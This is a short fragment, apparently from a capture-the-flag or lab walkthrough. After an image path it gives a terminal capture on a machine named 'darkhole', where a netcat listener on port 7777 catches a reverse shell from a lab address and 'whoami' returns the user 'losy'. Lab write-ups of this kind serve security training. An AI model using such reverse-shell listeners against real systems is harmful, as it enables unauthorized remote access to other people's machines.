 jehad@darkhole:/tmp$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 192.168.56.145 52346
sh: 0: can't access tty; job control turned off
$ whoami
losy
$